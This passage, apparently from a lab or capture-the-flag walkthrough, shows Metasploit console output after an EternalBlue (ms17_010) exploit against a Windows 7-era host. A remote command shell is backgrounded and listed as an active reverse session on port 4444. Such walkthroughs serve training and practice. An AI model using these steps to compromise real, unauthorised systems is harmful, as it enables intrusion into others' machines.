 Backgrounding the session
C:\Windows\system32>^Z
Background session 1? [y/N]  y
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
  Id  Name  Type               Information                                                                       Connection
  --  ----  ----               -----------                                                                       ----------
  1         shell x64/windows  Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation...  10.10.186.44:4444 ->
10.10.12.229:49366 (10.10.12.229)
msf6 exploit(windows/smb/ms17_010_eternalblue) >